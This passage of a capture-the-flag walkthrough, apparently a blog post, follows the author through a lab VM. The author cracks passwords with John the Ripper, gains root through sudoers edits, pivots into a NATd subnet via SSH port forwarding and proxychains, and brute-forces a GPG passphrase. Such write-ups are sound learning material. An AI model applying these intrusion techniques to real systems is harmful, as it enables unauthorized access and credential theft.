
I decided to crack the other user passwords to see what else I would have access to. In retrospect this was not necessary and I could have gone directly for root and moved on, however I did not want to leave one stone unturned.

I fired up John with rockyou.txt and had both users’ passwords in seconds.



Again, I could have utilized the ImageMagick vulnerability to edit the sudoers file with vi but decided to dig around the file system as Eugene and ultimately used visudo to add an entry to the sudoers file and su to root.

A quick check to make sure I had root.

Based on the hints I knew that I was far from done and likely would not find the flag directly on this box. The set up instructions alluded to other subnets in play and possible X11 SSH port forwarding.

Netstat showed me a DNS server running at 192.168.122.1 and port 5900 (VNC) listening locally. VNC did not show up in the initial nmap scan, I checked again to make sure. The first thought was that this host was NATd to the 192.168.122.0/24 network.


Ifconfig confirmed this, NATd via the virbr0 interface.


I set up a dynamic port-forwarding rule on my host to check.


Added an entry to the /etc/proxychains.conf file and was off to the races.


Once this port-forwarding rule was established I was able to connect via vncviewer.



I was presented with an apparent FTP server running on FreeDOS 1.1. Some poking around showed that the FTP server was not set up and that netcat and telnet were present. I found what I needed in the c:\GARBAGE directory. I was able to transfer the smaller files over via netcat but had to go ahead and configure the FTP server to transfer the .img file.


I followed this guide to configure the FTP http://freedos.sourceforge.net/wiki/index.php/VirtualBox_-_Chapter_6. I’m not sure if it was just my keyboard or an issue with the FreeDOS set up but the \ key did not work so I had to create the FTP configuration locally.

I uploaded it to the box via netcat.



Once this was done I was able to FTP in but there was one more step, adding Margo to the ftppass.txt file

I was able to edit the ftppass.txt file directly on the remote host.

Once this was done I was able to log in and grab the .img file.

The remainder could be done with forensics tools but I went a different route. I mounted the .img file in /tmp.

The hint file got me closer to the goal. Jonny Lee Miller was in both Hackers and Trainspotting. In 1988 his handle was zerocool. Closer still, but Knightmare wasn’t going to give up the flag that easily.

I poked around at the other files and directories. Snake game written in C. I checked the source for something hidden (just in case) and a jpg from Trainspotting which I checked for exiftool for anything hidden.

The prize was waiting for me in the .trash directory. This next part stumped me for quite some time. The hint from the davinci.html page mentioned brute force so it was clear that we’d have to brute force the passphrase for the flag.txt.gpg file.

I put together a rudimentary script to attempt all of the variations of ‘zerocool’ that I could come up with in a .txt file.  No luck at first. I ended up receiving a hint from Knightmare that I would need to generate a more extensive wordlist, applying l33tspeak rules to it. I have not done too much password cracking or working with wordlist rules so I followed this post: https://www.vankuik.nl/2011-08-30_Creating_specific_password_lists_with_John_the_Ripper. The rules here did not generate the most efficient wordlist and I had to leave the bruteforce running for quite some time. In retrospect the Corelogic rules worked much faster.

After generating the massive wordlist I tried again.

My bash script for brute forcing the passphrase.


The script ran for a long, long, time and eventually coughed up the flag.txt file I was after. It could be improved upon to print out the correct passphrase.